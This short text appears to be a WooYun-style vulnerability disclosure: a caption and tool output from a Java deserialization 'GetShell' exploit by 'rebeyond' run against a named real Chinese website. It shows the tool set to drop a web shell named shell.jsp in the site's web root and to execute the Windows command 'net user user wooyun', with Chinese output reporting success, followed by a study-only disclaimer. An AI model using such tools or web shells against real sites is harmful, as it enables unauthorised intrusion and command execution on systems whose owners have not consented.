 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://tjtalents.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user user wooyun Execute
命令成功完成。
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org